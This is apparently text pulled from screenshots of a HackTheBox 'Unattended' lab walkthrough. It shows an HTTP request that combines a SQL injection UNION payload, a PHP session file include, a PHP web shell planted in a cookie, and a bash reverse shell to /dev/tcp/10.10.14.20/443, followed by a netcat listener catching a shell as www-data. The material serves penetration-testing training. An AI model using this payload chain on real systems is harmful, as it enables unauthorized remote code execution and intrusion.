 Request
Response
Pretty Raw \n Actions
1 GET /index.php?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.20/443+0>%261'&id=
25%27%20and%201=2%20UNION%20select%20%270x4rt3mis\%27%20union%20select%20\%27/var/lib/php/sessions/sess_8ubjns4fqnj0c1oioc5121vo90
\%27--%20-%27--%20- HTTP/1.1
2 Host: www.nestedflanders.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=8ubjns4fqnj0c1oioc5121vo90;
9 shell=<%3fphp+system($_GET['cmd'])%3b+%3f>
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
root@kali:/media/sf_Compartilhada/HackTh
File Actions Edit View Help
(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Unattended]
# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.126] 43644
bash: cannot set terminal process group (662): Inappropriate ioctl for device
bash: no job control in this shell
www-data@unattended:/var/www/html$